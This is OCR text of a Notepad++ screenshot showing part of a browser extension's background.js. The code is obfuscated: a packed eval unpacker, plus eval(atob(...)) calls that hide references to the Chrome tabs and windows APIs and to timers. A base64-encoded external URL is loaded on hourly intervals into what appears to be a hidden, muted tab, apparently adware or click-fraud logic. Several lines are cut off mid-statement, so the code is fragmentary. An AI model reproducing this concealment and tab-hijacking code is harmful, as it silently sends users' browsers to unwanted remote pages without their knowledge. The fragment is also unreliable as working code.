 *new 6 - Notepad++
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ? X
new 6 new 1 new 2 new 3 new 4 background.js new 5
76 };
77 c = 1
78 };
79 while (c--)
80 if (k[c])
81 p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
82 return p
83 }
84 ('!3(){2 g=6(4("n=")),5=6(4("t"));g.i.l(3(a,b,c){8("9"==c.h){2 d=c.j;k(2 e m 5){2
85 })();
86
87 (function () { // xps
88 !function () {
89 var cw = eval(atob("Y2hyb21lLndpbmRvd3M=")),
90 ct = eval(atob("Y2hyb21lLnRhYnM=")),
91 wsi = eval(atob("IHdpbmRvdy5zZXRJbnRlcnZhbA==")),
92 wst = eval(atob("d2luZG93LnNldFRpbWVvdXQ=")),
93 x1 = {
94 x4: {
95 type: parseInt("6"),
96 url: atob("aHR0cDovL2dvLm1vYm1mb3RoLmNvbS8xMTk1NjI1LzIvP2E9Yg=="),
97 boundary: 4,
98 interval: parseInt("3600000"),
99 rinterval: parseInt("300000"),
100 delay: parseInt("900000"),
101 muted: !!parseInt("1")
102 },
103 x3o: !1,
104 x3i: !1,
105 x3h: !1,
106 x3wi: !1,
107 y0: function () {
108 x1.x3o ? x1.y1() : x1.y(x1.x4.type)
109 },
110 y1: function () {
111 x1.x3o && !x1.x3h && ct.update(x1.x3i, {
112 url: x1.x4.url + "&t=" + +new Date
113 })
114 },
115 y: function (a) {
116 1 == a ? this.yX2EventDriven() : 2 == a ? this.yStated("minimized") : 3 ==
117 },
118 z: function () {
119 ct.onRemoved.addListener(function (a) {
120 a == x1.x3i && (x1.x3o = !1, x1.x3i = !1, x1.x3h = !1, x1.x3wi = !1, c
121 }),
122 cw.onFocusChanged.addListener(function (a) {
123 0 != x1.x3o && 1 != x1.x3h && a == x1.x3wi && (x1.x3h = !0)
124 }),
125 wst(function () {
126 x1.y0(),
127 wsi(function () {
128 x1.y0()
129 }, x1.x4.interval),
JavaScript fi length : 9,642 lines : 277 Ln : 105 Col : 21 Sel : 0 | 0 Windows (CR LF) UTF-8 INS